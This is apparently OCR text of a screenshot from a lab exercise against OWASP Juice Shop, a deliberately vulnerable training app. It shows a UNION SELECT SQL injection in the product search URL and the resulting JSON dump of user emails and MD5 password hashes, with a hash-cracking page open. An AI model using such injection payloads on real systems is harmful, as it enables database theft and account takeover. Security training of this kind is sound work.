 OWASP Juice Shop
192.168.33.10:3000/rest/admin/a
192.168.33.10:3000/rest/products
Hash Cracker Page - Over 312.07
Güvenli değil
192.168.33.10:3000/rest/products/search?q=sad%27))%20UNION%20SELECT%20%271%27,id,email,password,%275%27,%276%27,%277%2...
TC
{"status":"success","data":[{"id":"1","name":1,"description":"admin@juice-
sh.op","price":"0192023a7bbd73250516f069df18b500","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":"1","name":2,"description":"jim@juice-
sh.op","price":"e541ca7ecf72b8d1286474fc613e5e45","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":"1","name":3,"description":"bender@juice-
sh.op","price":"0c36e517e3fa95aabf1bbffc6744a4ef","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":4,"description":"bjoern.kimminich@gmail.com","price":"6edd9d726cbdc873c539e41ae8757b8c","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":5,"description":"ciso@juice-sh.op","price":"861917d5fa5f1172f931dc700d81a8fb","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":6,"description":"support@juice-sh.op","price":"d57386e76107100a7d6c2782978b2e7b","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":7,"description":"morty@juice-sh.op","price":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":8,"description":"mc.safesearch@juice-sh.op","price":"b03f4b0ba8b458fa0acdc02cdb953bc8","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":9,"description":"J12934@juice-sh.op","price":"3c2abc04e4a6ea8f1327d0aae3714b7d","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":10,"description":"wurstbrot@juice-sh.op","price":"9ad5b0492bbe528583e128d2a8941de4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":11,"description":"amy@juice-sh.op","price":"030f05e45e30710c3ad3c32f00de0473","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":12,"description":"bjoern@juice-sh.op","price":"7f311911af16fa8f418dd1a3051d6810","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":13,"description":"bjoern@owasp.org","price":"9283f1b2e9669749081963be0462e466","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":14,"description":"chris.pike@juice-sh.op","price":"10a783b9ed19ea1c67c3a27699f0095b","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":15,"description":"accountant@juice-sh.op","price":"963e10f92a70b4b463220cb4c5d636dc","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":16,"description":"demo","price":"fe01ce2a7fbac8fafaed7c982a04e229","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":"1","name":17,"description":"aaa@aaa.com","price":"93a9e5bb1d598a453606e890f72bd393","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"}]}
15:14